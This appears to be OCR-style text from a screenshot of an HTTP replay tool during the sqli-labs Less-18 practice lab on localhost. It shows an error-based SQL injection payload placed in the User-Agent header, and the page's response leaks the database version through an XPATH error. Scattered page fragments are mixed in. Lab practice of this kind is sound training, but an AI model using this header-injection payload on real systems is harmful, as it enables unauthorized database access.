 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
XPATH syntax error: '~5.5.47~'